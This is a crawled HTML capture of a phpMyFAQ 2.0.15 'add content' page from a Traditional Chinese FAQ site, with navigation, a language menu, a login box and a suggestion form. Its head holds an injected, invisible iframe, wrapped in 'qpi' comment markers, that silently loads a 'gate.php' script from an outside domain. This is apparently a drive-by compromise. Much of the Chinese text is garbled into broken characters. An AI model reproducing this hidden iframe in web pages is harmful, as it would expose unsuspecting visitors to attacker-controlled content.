

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecshopcity.com/faq/index.php?sid=3092411&lang=tw&action=add
body_size: 3042
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://www.ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=add" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=add" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    121線上用戶 :: 121 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�?FAQ的建議</h2>
    <p>你的建議�?會被馬上發表, 需�?管�?�員審核後�?能正�?發表. 必須輸入的內容包括 <strong>你的姓�??</strong>, <strong>你的電郵</strong>, <strong>類別</strong>, <strong>題目</strong> 和 <strong>內容</strong>. 請使用TAB�?�分割多個關�?�字.</p>
    <form action="/faq/index.php?sid=3092411&amp;lang=tw&amp;action=save" method="post" style="display: inline">
    <fieldset>
    <legend>�?FAQ的建議</legend>
    <label for="username" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="username" id="username" value="" size="37" /><br />
    <label for="usermail" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="usermail" id="usermail" value="" size="37" /><br />
    <label for="rubrik" class="left">類別:</label>
    <select name="rubrik[]" id="rubrik" multiple="multiple" size="3">
    
    </select><br />
    <label for="thema" class="left">題目:</label>
    <textarea class="inputarea" cols="37" rows="3" name="thema" id="thema"></textarea><br />
    <label for="content" class="left">內容:</label>
    <textarea class="inputarea" cols="37" rows="10" name="content" id="content"></textarea><br />
    <label for="keywords" class="left">關�?�字:</label>
    <input class="inputfield" type="text" name="keywords" id="keywords" size="37" /><br />
    <label for="contentlink" class="left">相關連接</label>
    <input class="inputfield" type="text" name="contentlink" id="contentlink" size="37" value="http://" /><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=add&amp;gen=img&amp;ck=1769221079" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
        <input class="submit" type="submit" name="submit" value="�??出" />
    </div>
    <br />
    </form>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
